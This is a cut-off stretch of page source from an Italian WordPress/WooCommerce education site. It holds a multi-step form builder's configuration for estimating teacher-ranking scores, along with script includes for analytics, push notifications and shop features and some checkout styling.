"59_1099\",\"action\":\"clicked\"}]","operator":""},{"id":"1984","formID":"9","originID":"84","destinationID":"64","conditions":"[]","operator":""},{"id":"1985","formID":"9","originID":"81","destinationID":"85","conditions":"[{\"interaction\":\"81_1095\",\"action\":\"clicked\"},{\"interaction\":\"81_1093\",\"action\":\"clicked\"}]","operator":""},{"id":"1986","formID":"9","originID":"85","destinationID":"64","conditions":"[]","operator":""},{"id":"1987","formID":"9","originID":"80","destinationID":"64","conditions":"[]","operator":""},{"id":"1988","formID":"9","originID":"103","destinationID":"59","conditions":"[{\"interaction\":\"103_640\",\"action\":\"equal\",\"value\":\"GPS II fascia\"}]","operator":"OR"},{"id":"1989","formID":"9","originID":"64","destinationID":"69","conditions":"[{\"interaction\":\"64_496\",\"action\":\"clicked\"}]","operator":""},{"id":"1990","formID":"9","originID":"69","destinationID":"67","conditions":"[{\"interaction\":\"64_440\",\"action\":\"clicked\"}]","operator":""},{"id":"1991","formID":"9","originID":"64","destinationID":"67","conditions":"[{\"interaction\":\"64_440\",\"action\":\"clicked\"},{\"interaction\":\"64_496\",\"action\":\"unclicked\"}]","operator":""},{"id":"1992","formID":"9","originID":"64","destinationID":"105","conditions":"[{\"interaction\":\"64_439\",\"action\":\"unclicked\"},{\"interaction\":\"64_440\",\"action\":\"unclicked\"},{\"interaction\":\"64_496\",\"action\":\"unclicked\"}]","operator":""},{"id":"1993","formID":"9","originID":"69","destinationID":"105","conditions":"[{\"interaction\":\"64_439\",\"action\":\"unclicked\"},{\"interaction\":\"64_440\",\"action\":\"unclicked\"}]","operator":""},{"id":"1994","formID":"9","originID":"67","destinationID":"105","conditions":"[{\"interaction\":\"64_439\",\"action\":\"unclicked\"}]","operator":""},{"id":"1995","formID":"9","originID":"68","destinationID":"81","conditions":"[]","operator":""},{"id":"1996","formID":"9","originID":"81","destinationID":"64","conditions":"[{\"interaction\":\"81_1093\",\"action\":\"unclicked\"}]","operator":""},{"id":"1997","formID":"9","originID":"59","destinationID":"64","conditions":"[{\"interaction\":\"59_1099\",\"action\":\"unclicked\"}]","operator":""},{"id":"1998","formID":"9","originID":"120","destinationID":"121","conditions":"[]","operator":""},{"id":"1999","formID":"9","originID":"64","destinationID":"120","conditions":"[{\"interaction\":\"64_439\",\"action\":\"clicked\"},{\"interaction\":\"64_440\",\"action\":\"unclicked\"},{\"interaction\":\"64_496\",\"action\":\"unclicked\"}]","operator":""},{"id":"2000","formID":"9","originID":"67","destinationID":"120","conditions":"[{\"interaction\":\"64_439\",\"action\":\"clicked\"}]","operator":""},{"id":"2001","formID":"9","originID":"69","destinationID":"120","conditions":"[{\"interaction\":\"64_440\",\"action\":\"unclicked\"},{\"interaction\":\"64_439\",\"action\":\"clicked\"}]","operator":""},{"id":"2002","formID":"9","originID":"103","destinationID":"68","conditions":"[{\"interaction\":\"103_640\",\"action\":\"equal\",\"value\":\"GPS I fascia\"}]","operator":""}],"usingCalculationItems":[{"id":"370","calculation":"if([dateDifference-593_595] >16){\n(0-[total])+ 2+[total]\n  }\nif([dateDifference-593_595] >365){\n(0-[total])+ 12+[total]\n  }\n","calculationQt":"[dateDifference-310_369]\n","variableCalculation":"\n"},{"id":"494","calculation":"if([dateDifference-310_369] >364){\nMath.trunc([dateDifference-310_369]\/365)*12 +[total] + 0-[total]\n} else {\nMath.trunc([dateDifference-310_369]\/16)*2 +[total] + 0-[total]\n}  \n","calculationQt":"","variableCalculation":""},{"id":"666","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"667","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"668","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"669","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"670","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"1297","calculation":"[item-1308_price] + [item-1309_price] + [item-1310_price] + [item-1311_price]","calculationQt":"","variableCalculation":""},{"id":"1298","calculation":"if([item-1287_isChecked]||[item-1288_isChecked]||[item-1289_isChecked]||[item-1290_isChecked]||[item-1291_isChecked]||[item-1292_isChecked]||[item-1293_isChecked]||[item-1294_isChecked]||[item-1295_isChecked]||[item-1296_isChecked]) {\n([item-1287_price] + [item-1288_price] + [item-1289_price]+ [item-1290_price]+ [item-1291_price]+ [item-1292_price]+ [item-1293_price]+ [item-1294_price] + [item-1295_price] + [item-1296_price])\n}\n\n","calculationQt":"4 - [item-1306_value]\n","variableCalculation":""},{"id":"1300","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"1301","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"1302","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"1303","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"1304","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""},{"id":"1305","calculation":"","calculationQt":"(4-[item-625_quantity])\n","variableCalculation":""}],"close_url":"#","redirections":[],"useRedirectionConditions":"0","usePdf":1,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"Scarica PDF","txt_btnStep":"Avanti","dateFormat":"MM d, yyyy","datePickerLanguage":"it","thousandsSeparator":".","decimalsSeparator":",","millionSeparator":"","billionsSeparator":"","summary_hideQt":"1","summary_hideZero":"1","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"1","groupAutoClick":"1","filesUpload_text":"Drop files here to upload","filesUploadSize_text":"File is too big (max size: {{maxFilesize}}MB)","filesUploadType_text":"Invalid file type","filesUploadLimit_text":"You can not upload any more files","sendContactASAP":"0","showTotalBottom":"0","stripePubKey":"","scrollTopMargin":"0","scrollTopMarginMobile":"0","redirectionDelay":"5","gmap_key":"","txtDistanceError":"Calculating the distance could not be performed, please verify the input addresses","captchaUrl":"https:\/\/webaccademia.com\/wp-content\/plugins\/WP_Estimation_Form\/includes\/captcha\/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"zoom","summary_hideFinalStep":"0","timeModeAM":"0","enableShineFxBtn":"1","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1652255085248","emptyWooCart":"0","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https:\/\/webaccademia.com\/wp-content\/plugins\/WP_Estimation_Form\/assets\/img\/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https:\/\/webaccademia.com\/wp-content\/uploads\/2022\/05\/creditCard@2x.png","variables":[{"id":"2","formID":"9","title":"PunteggioServizio","type":"integer","ordersort":"0","defaultValue":"0","sendAsGet":"0"},{"id":"3","formID":"9","title":"NGiorni","type":"integer","ordersort":"0","defaultValue":"0","sendAsGet":"0"},{"id":"6","formID":"9","title":"MaxCert","type":"integer","ordersort":"0","defaultValue":"4","sendAsGet":"0"}],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"","txtCustomersDataForgotPassLink":"","emailCustomerLinks":"0","enablePdfDownload":"1","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"VAT","autocloseDatepicker":"1","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"","disableScroll":"0","color_summaryTheadBg":"#45668e","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#2c3e50","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#2c3e50","debugCalculations":"0"},{"currentRef":0,"refVarName":"ref","stepsColorBackground":"#ecf0f1","homeUrl":"https:\/\/webaccademia.com","ajaxurl":"https:\/\/webaccademia.com\/wp-admin\/admin-ajax.php","initialPrice":"0","max_price":"0","percentToPay":"100","fixedToPay":"100","payMode":"","currency":"","currencyPosition":"right","intro_enabled":"0","save_to_cart":"0","save_to_cart_edd":"0","colorA":"#f1c40f","animationsSpeed":"0.3","email_toUser":"0","showSteps":"1","formID":"10","gravityFormID":"0","showInitialPrice":"0","disableTipMobile":"0","legalNoticeEnable":"0","links":[{"id":"1751","formID":"10","originID":"117","destinationID":"110","conditions":"[{\"interaction\":\"117_1266\",\"action\":\"equal\",\"value\":\"GPS I fascia\"}]","operator":"OR"},{"id":"1752","formID":"10","originID":"112","destinationID":"107","conditions":"[]","operator":""},{"id":"1753","formID":"10","originID":"106","destinationID":"112","conditions":"[{\"interaction\":\"106_1120\",\"action\":\"clicked\"},{\"interaction\":\"106_1122\",\"action\":\"clicked\"}]","operator":""},{"id":"1754","formID":"10","originID":"114","destinationID":"113","conditions":"[{\"interaction\":\"114_1225\",\"action\":\"clicked\"},{\"interaction\":\"114_1224\",\"action\":\"clicked\"}]","operator":""},{"id":"1755","formID":"10","originID":"106","destinationID":"115","conditions":"[{\"interaction\":\"106_1119\",\"action\":\"clicked\"},{\"interaction\":\"106_1122\",\"action\":\"clicked\"}]","operator":""},{"id":"1756","formID":"10","originID":"115","destinationID":"107","conditions":"[]","operator":""},{"id":"1757","formID":"10","originID":"114","destinationID":"116","conditions":"[{\"interaction\":\"114_1226\",\"action\":\"clicked\"},{\"interaction\":\"114_1224\",\"action\":\"clicked\"}]","operator":""},{"id":"1758","formID":"10","originID":"116","destinationID":"107","conditions":"[]","operator":""},{"id":"1759","formID":"10","originID":"113","destinationID":"107","conditions":"[]","operator":""},{"id":"1760","formID":"10","originID":"117","destinationID":"106","conditions":"[{\"interaction\":\"117_1266\",\"action\":\"equal\",\"value\":\"GPS II fascia\"}]","operator":"OR"},{"id":"1761","formID":"10","originID":"107","destinationID":"111","conditions":"[{\"interaction\":\"107_1125\",\"action\":\"clicked\"}]","operator":""},{"id":"1762","formID":"10","originID":"111","destinationID":"109","conditions":"[{\"interaction\":\"107_1124\",\"action\":\"clicked\"}]","operator":""},{"id":"1763","formID":"10","originID":"109","destinationID":"108","conditions":"[{\"interaction\":\"107_1123\",\"action\":\"clicked\"}]","operator":""},{"id":"1764","formID":"10","originID":"107","destinationID":"109","conditions":"[{\"interaction\":\"107_1124\",\"action\":\"clicked\"},{\"interaction\":\"107_1125\",\"action\":\"unclicked\"}]","operator":""},{"id":"1765","formID":"10","originID":"107","destinationID":"108","conditions":"[{\"interaction\":\"107_1123\",\"action\":\"clicked\"},{\"interaction\":\"107_1124\",\"action\":\"unclicked\"},{\"interaction\":\"107_1125\",\"action\":\"unclicked\"}]","operator":""},{"id":"1766","formID":"10","originID":"111","destinationID":"108","conditions":"[{\"interaction\":\"107_1124\",\"action\":\"unclicked\"},{\"interaction\":\"107_1123\",\"action\":\"clicked\"}]","operator":""},{"id":"1767","formID":"10","originID":"108","destinationID":"118","conditions":"[{\"interaction\":\"107_1123\",\"action\":\"clicked\"}]","operator":""},{"id":"1768","formID":"10","originID":"107","destinationID":"119","conditions":"[{\"interaction\":\"107_1123\",\"action\":\"unclicked\"},{\"interaction\":\"107_1124\",\"action\":\"unclicked\"},{\"interaction\":\"107_1125\",\"action\":\"unclicked\"}]","operator":""},{"id":"1769","formID":"10","originID":"111","destinationID":"119","conditions":"[{\"interaction\":\"107_1123\",\"action\":\"unclicked\"},{\"interaction\":\"107_1124\",\"action\":\"unclicked\"}]","operator":""},{"id":"1770","formID":"10","originID":"109","destinationID":"119","conditions":"[{\"interaction\":\"107_1123\",\"action\":\"unclicked\"}]","operator":""},{"id":"1771","formID":"10","originID":"110","destinationID":"114","conditions":"[]","operator":""},{"id":"1772","formID":"10","originID":"114","destinationID":"107","conditions":"[{\"interaction\":\"114_1224\",\"action\":\"unclicked\"}]","operator":""},{"id":"1773","formID":"10","originID":"106","destinationID":"107","conditions":"[{\"interaction\":\"106_1122\",\"action\":\"unclicked\"}]","operator":""}],"usingCalculationItems":[{"id":"1136","calculation":"if([item-1126_isChecked]||[item-1127_isChecked]||[item-1128_isChecked]||[item-1129_isChecked]||[item-1130_isChecked]||[item-1131_isChecked]||[item-1132_isChecked]||[item-1133_isChecked]||[item-1134_isChecked]||[item-1135_isChecked]) {\n([item-1126_price] + [item-1127_price] + [item-1128_price]+ [item-1129_price]+ [item-1130_price]+ [item-1131_price]+ [item-1132_price]+ [item-1133_price] + [item-1134_price] + [item-1135_price])\n}","calculationQt":"","variableCalculation":""},{"id":"1137","calculation":"if([item-1126_isChecked]||[item-1127_isChecked]||[item-1128_isChecked]||[item-1129_isChecked]||[item-1130_isChecked]||[item-1131_isChecked]||[item-1132_isChecked]||[item-1133_isChecked]||[item-1134_isChecked]||[item-1135_isChecked]) {\n([item-1126_price] + [item-1127_price] + [item-1128_price]+ [item-1129_price]+ [item-1130_price]+ [item-1131_price]+ [item-1132_price]+ [item-1133_price] + [item-1134_price] + [item-1135_price])\n}\n\n","calculationQt":"[step-65_quantity] -1\n","variableCalculation":""},{"id":"1174","calculation":"if([dateDifference-_] >16){\n(0-[total])+ 2+[total]\n  }\nif([dateDifference-_] >365){\n(0-[total])+ 12+[total]\n  }\n","calculationQt":"[dateDifference-310_369]\n","variableCalculation":"\n"},{"id":"1176","calculation":"if([dateDifference-1171_1173] >165){\n12 \n} else if([dateDifference-1171_1173] >135){\n10\n} else if([dateDifference-1171_1173] >105){\n8 \n} else if([dateDifference-1171_1173] >75){\n6 \n} else if([dateDifference-1171_1173] >45){\n4 \n} else if([dateDifference-1171_1173] >15){\n2 \n} else {\n0 \n}","calculationQt":"","variableCalculation":""},{"id":"1272","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1273","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1274","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1275","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1276","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1277","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1278","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1279","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1280","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1281","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1282","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""},{"id":"1283","calculation":"","calculationQt":"(4-[item-1137_quantity])\n","variableCalculation":""}],"close_url":"#","redirections":[],"useRedirectionConditions":"0","usePdf":1,"txt_yes":"Yes","txt_no":"No","txt_lastBtn":"Scarica PDF","txt_btnStep":"Avanti","dateFormat":"MM d, yyyy","datePickerLanguage":"it","thousandsSeparator":".","decimalsSeparator":",","millionSeparator":"","billionsSeparator":"","summary_hideQt":"1","summary_hideZero":"1","summary_hideZeroQt":"0","summary_hidePrices":"0","summary_hideZeroDecimals":"1","groupAutoClick":"1","filesUpload_text":"Drop files here to upload","filesUploadSize_text":"File is too big (max size: {{maxFilesize}}MB)","filesUploadType_text":"Invalid file type","filesUploadLimit_text":"You can not upload any more files","sendContactASAP":"0","showTotalBottom":"0","stripePubKey":"","scrollTopMargin":"0","scrollTopMarginMobile":"0","redirectionDelay":"5","gmap_key":"","txtDistanceError":"Calculating the distance could not be performed, please verify the input addresses","captchaUrl":"https:\/\/webaccademia.com\/wp-content\/plugins\/WP_Estimation_Form\/includes\/captcha\/get_captcha.php","summary_noDecimals":"0","scrollTopPage":"0","disableDropdowns":"1","imgIconStyle":"zoom","summary_hideFinalStep":"0","timeModeAM":"0","enableShineFxBtn":"1","summary_showAllPricesEmail":"0","imgTitlesStyle":"","lastS":"1651654585061","emptyWooCart":"0","sendUrlVariables":"0","sendVariablesMethod":"","enableZapier":"0","zapierWebHook":"","summary_showDescriptions":"0","imgPreview":"https:\/\/webaccademia.com\/wp-content\/plugins\/WP_Estimation_Form\/assets\/img\/file-3-128.png","progressBarPriceType":"","razorpay_publishKey":"","razorpay_logoImg":"https:\/\/webaccademia.com\/wp-content\/uploads\/2022\/05\/creditCard@2x.png","variables":[{"id":"7","formID":"10","title":"PunteggioServizio","type":"integer","ordersort":"0","defaultValue":"0","sendAsGet":"0"},{"id":"8","formID":"10","title":"NGiorni","type":"integer","ordersort":"0","defaultValue":"0","sendAsGet":"0"},{"id":"9","formID":"10","title":"MaxCert","type":"integer","ordersort":"0","defaultValue":"4","sendAsGet":"0"}],"useEmailVerification":"0","txt_emailActivationCode":"Fill your verifiation code here","txt_emailActivationInfo":"A unique verification code has just been sent to you by email, please copy it in the field below to validate your email address.","useCaptcha":"0","recaptcha3Key":"","distancesMode":"route","enableCustomerAccount":"0","txtCustomersDataForgotPassSent":"","txtCustomersDataForgotPassLink":"","emailCustomerLinks":"0","enablePdfDownload":"1","useSignature":"0","useVAT":"0","vatAmount":"20","vatLabel":"VAT","autocloseDatepicker":"1","floatSummary_showInfo":"0","hideFinalbtn":"0","cartPage":"","disableScroll":"0","color_summaryTheadBg":"#45668e","color_summaryTheadTxt":"#ffffff","color_summaryStepBg":"#2c3e50","color_summaryStepTxt":"#ffffff","color_summaryTbodyBg":"#ffffff","color_summaryTbodyTxt":"#2c3e50","debugCalculations":"0"}];
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_form.min.js?ver=10.182" id="lfb_frontend-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/WP_Estimation_Form/assets/js/lfb_frontend.min.js?ver=10.182" id="lfb_frontendGlobal-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.js?ver=1" id="oxygen-aos-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.2" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"touch":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/webaccademia.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_efc85eed39b849f6f0e540c008557f36","fragment_name":"wc_fragments_efc85eed39b849f6f0e540c008557f36","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/webaccademia.com\/wp-admin\/admin-ajax.php","ajax_nonce":"0e3b79e4d3","flag_url":"https:\/\/webaccademia.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://webaccademia.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1764754183" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://webaccademia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webaccademia.com/wp-json/wp/v2/media/9605" /><link rel='shortlink' href='https://webaccademia.com/?p=9605' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webaccademia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebaccademia.com%2Fblog%2Fconcorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu%2Fconcorso-docenti-prove-scritte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webaccademia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebaccademia.com%2Fblog%2Fconcorso-docenti-secondaria-due-prove-scritte-la-seconda-va-svolta-anche-da-chi-e-esonerato-dai-24-cfu%2Fconcorso-docenti-prove-scritte%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://webaccademia.com/wp-content/uploads/2020/10/cropped-logo.png">
<!-- Page hiding snippet (recommended) -->

<style>.async-hide { opacity: 0 !important} </style>

<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',4000,
{'GTM-MZ6KS4L':true});</script>


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorEmail":"","visitorEmailHash":"","pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Mariantonietta","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//ss.webaccademia.com/fhgcevfv.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ6KS4L');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>         /* Stili personalizzati per il checkout */
			#billing_pecaddress_field /* indirizzo pec*/ {
			display: none;
			}	
			
			#billing_address_2_field /* seconda riga indirizzo */ {
			display: none !important;
			}
			
			#billing_wooccm13_field /* luogo di nascita*/ {
			display: none;
			}	
			#billing_recipientcode_field /* codice destinatario */ {
			display: none;
			}	
			#billing_vatcode_field /* partita iva */ {
			display: none;
			}
			#billing_company_field /* nome della compagnia */ {
			display: none;
			}
			.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
			width: 100%;
			} 
			.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
			width: 100%;
			}
			#billing_fiscalcode_field /* spsotamento codice fiscale su una riga propria con larghezza al 100% */ {
			float: left;
			width: 100%;
			}
			</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
<script type="text/javascript">
  window.WonderPush = window.WonderPush || [];
  window.WonderPush.push(['init', {"customDomain":"https:\/\/webaccademia.com\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=47474393515f3feef79a8de06c6dc2bc931f403b2a0bc974dbfdacf39f8dfb80","frameUrl":"wonderpush.min.html","webKey":"47474393515f3feef79a8de06c6dc2bc931f403b2a0bc974dbfdacf39f8dfb80"}]);
</script><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "y5i2bpasznpa1f1skn1zzsrn",
                email_id: "",
                push: {
                    customDomain: "https://webaccademia.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>
<style id="lfb_styles">
@import url(https://fonts.googleapis.com/css?family=Lato%3A400%2C700&display=swap);@import url(https://fonts.googleapis.com/css?family=Lato%3A400%2C700&display=swap);body:not(.wp-admin) #lfb_form.lfb_bootstraped[data-form="9"], html body .lfb_datepickerContainer{ font-family:"Lato"; }#lfb_form.lfb_bootstraped[data-form="9"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="9"] #lfb_stepper .lfb_stepperPoint  { background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"] .genPrice .progress { background-color:#ebedef; }
#lfb_form.lfb_bootstraped[data-form="9"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="9"] .progress-bar { background-color:#f1c40f;  background-image: linear-gradient(62deg, #f1c40f 0%, #f1c40f 100%);}
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_row > .lfb_column { margin:0px;}
#lfb_form.lfb_bootstraped[data-form="9"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="9"] #lfb_stepper #lfb_stepperBar  { background-color:#f1c40f; }
#lfb_form.lfb_bootstraped[data-form="9"] .lfb_dropdownAutocompleteBtn.btn { background-color:#2c3e50; }
#lfb_form.lfb_bootstraped[data-form="9"]  { background-color:#ecf0f1;  color:#95a5a6; }
#lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker { background-color:#95a5a6;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="9"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="9"] .datetimepicker 